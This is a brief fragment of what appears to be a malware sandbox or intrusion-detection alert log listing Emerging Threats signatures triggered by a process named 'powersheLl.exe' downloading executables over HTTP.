3096 | powersheLl.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3096 | powersheLl.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3096 | powersheLl.exe | Misc activity | ET INFO EXE - Served Attached HTTP |